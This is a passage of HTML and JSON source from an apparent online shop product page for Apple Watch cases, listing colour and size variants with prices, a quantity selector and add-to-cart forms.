Armeegrün","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"featured_media":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"],"preview_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322400056","option1":"Gladius Transparent Schwarz","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C12A1","taxable":true,"title":"Gladius Transparent Schwarz/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322400056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Schwarz","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"featured_media":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"],"preview_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322440056","option1":"Gladius Transparent Schwarz","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C12A2","taxable":true,"title":"Gladius Transparent Schwarz/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322440056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Schwarz","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"featured_media":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"],"preview_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322470056","option1":"Gladius Transparent Schwarz","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C12A3","taxable":true,"title":"Gladius Transparent Schwarz/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322470056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Schwarz","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"]},"featured_media":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322400056","18057040429246998322440056","18057040429246998322470056"],"preview_image":{"alt":"","id":"5759097236324379657","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/6356af48336b4984938479cc0896aae9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322500056","option1":"Gladius Transparent Rot","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C13A1","taxable":true,"title":"Gladius Transparent Rot/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322500056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Rot","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"featured_media":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"],"preview_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322540056","option1":"Gladius Transparent Rot","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C13A2","taxable":true,"title":"Gladius Transparent Rot/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322540056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Rot","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"featured_media":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"],"preview_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322570056","option1":"Gladius Transparent Rot","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C13A3","taxable":true,"title":"Gladius Transparent Rot/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322570056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Rot","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"]},"featured_media":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322500056","18057040429246998322540056","18057040429246998322570056"],"preview_image":{"alt":"","id":"5759097236475374653","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/19681ee1f8d943d6932e792070a5907d.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322600056","option1":"Gladius Leopard","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LB21484-46","taxable":true,"title":"Gladius Leopard/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322600056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Leopard","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"featured_media":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"],"preview_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322640056","option1":"Gladius Leopard","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LB21484-47","taxable":true,"title":"Gladius Leopard/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322640056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Leopard","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"featured_media":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"],"preview_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322670056","option1":"Gladius Leopard","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LB21484-48","taxable":true,"title":"Gladius Leopard/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322670056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Leopard","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"]},"featured_media":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322600056","18057040429246998322640056","18057040429246998322670056"],"preview_image":{"alt":"","id":"5759097236676701268","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/a9a6563bb82e4b12be75f97c40f6c648.jpg?w=800\u0026h=800","width":800,"variants":[]}}}]
    </script>
    <script class="variant-strings" type="application/json">
      {
        "addToCart": "Add to cart",
        "soldOut": "Sold Out",
        "unavailable": "Variant doesn't exist"
      }
    </script>
  </variant-radios>

              </div>
            
            

            <div
              id="Quantity-Form-main-product-info"
              class="product__info-item m-26 product__info-item--quantity-input
                half
                column"
              
            >
              <div class="quantity-input-label body3 fw-bold">
                Quantity
              </div>
              







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
              <div class="volume-pricing-box">
                <div class="quantity__rules body4">
                </div>
              </div>
            </div>
            <div class="product__info-item m-26" >
              




    
    
    
    

<div class="product__sell-info overThree product__sell-info-vertical">
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="12" cy="12" r="10.2857" stroke-width="1.5"/>
  <ellipse cx="12" cy="12" rx="4.28571" ry="10.2857" stroke-width="1.5"/>
  <path d="M3.42857 6.42859H20.5714" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M1.71429 12H22.2857" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M3.42857 17.5714H20.5714" stroke-width="1.5" stroke-linecap="round"/>
</svg>  
        </div>
        <div class="product__sell-text body3">
          <article class="4ever-article" data-clipboard-cangjie="[&quot;root&quot;,{&quot;copyFrom&quot;:&quot;im-native&quot;},[&quot;p&quot;,{},[&quot;span&quot;,{&quot;data-type&quot;:&quot;text&quot;},[&quot;span&quot;,{&quot;data-type&quot;:&quot;leaf&quot;},&quot;Free Shipping for Orders Over $50&quot;]]]]">
<p>Free&nbsp;Shipping&nbsp;for&nbsp;Orders&nbsp;Over&nbsp;$50</p>
</article>
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M18 3.64466C16.3112 2.4298 14.2392 1.71429 12 1.71429C6.31936 1.71429 1.71429 6.31937 1.71429 12C1.71429 17.6807 6.31936 22.2857 12 22.2857C17.6806 22.2857 22.2857 17.6807 22.2857 12C22.2857 10.636 22.0202 9.33399 21.5381 8.14287" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M6.85714 12.4285L10.2857 15.8571L22.2857 3.85712" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>  
        </div>
        <div class="product__sell-text body3">
          Free Returns
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 6H5.48692C5.18484 6 4.9049 6.1585 4.74948 6.41753L2 11M9 6V4H21.14C21.615 4 22 4.38504 22 4.86V16.64C22 17.115 21.615 17.5 21.14 17.5H19M9 6V11M2 11V17.5H5M2 11H9M5 17.5C5 18.6046 5.89543 19.5 7 19.5C8.10457 19.5 9 18.6046 9 17.5M5 17.5C5 16.3954 5.89543 15.5 7 15.5C8.10457 15.5 9 16.3954 9 17.5M15 17.5H9M15 17.5C15 18.6046 15.8954 19.5 17 19.5C18.1046 19.5 19 18.6046 19 17.5M15 17.5C15 16.3954 15.8954 15.5 17 15.5C18.1046 15.5 19 16.3954 19 17.5M9 17.5V11" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Worldwide Shipping
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="2.57143" y="8.42859" width="18.8571" height="13.7143" rx="0.857143" stroke-width="1.5"/>
  <path d="M18 8.42859C18 5.11488 15.3137 2.42859 12 2.42859C8.68629 2.42859 6 5.11488 6 8.42859" stroke-width="1.5" stroke-linecap="round"/>
  <circle cx="12" cy="13.5714" r="1.71429" fill="currentColor"/>
  <path d="M12 13.5714V17" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Secure Payments
        </div>
      </div>
</div>

            </div>
            <div class="product__info-item m-10" >
              <div class=" quick-add-show">
                




<product-form
  id="product-form-main-product-info__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16057040429244985054970056">
          <input type="hidden" name="id" value="18057040429246998321050056" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
                <link rel="stylesheet" href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/product-float-buy-buttons.css" />
                <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/product-float-buy-buttons.js" defer="defer"></script>
                <product-float-buy-buttons
                  id="product-form-main-product-info"
                  class="display-none-desktop quick-add-hidden"
                  data-button-layout="both"
                >
                  




<product-form
  id="product-form-main-product-info-float__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info-float" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16057040429244985054970056">
          <input type="hidden" name="id" value="18057040429246998321050056" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-float-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

